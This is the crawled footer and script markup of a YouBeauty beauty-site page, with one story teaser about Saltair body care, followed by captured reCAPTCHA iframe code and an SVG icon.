<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6971338dd1c87
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U1ohChTatXHA9mnUt2Q4jQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769026450278');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2023/10/twitter-x.svg
body_size: 134
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 11.88 12" style="enable-background:new 0 0 11.88 12;" xml:space="preserve">
<path d="M2.11,0.75c-0.83,0-1.5,0.67-1.5,1.5v7.5c0,0.83,0.67,1.5,1.5,1.5h7.5c0.83,0,1.5-0.67,1.5-1.5v-7.5  c0-0.83-0.67-1.5-1.5-1.5H2.11z M9.07,2.72L6.64,5.5L9.5,9.28H7.26L5.51,6.99L3.5,9.28H2.38l2.6-2.97L2.24,2.72h2.3l1.59,2.1  l1.83-2.1H9.07z M8.18,8.62L4.2,3.35H3.54l4.03,5.27H8.18L8.18,8.62z"></path>
</svg>
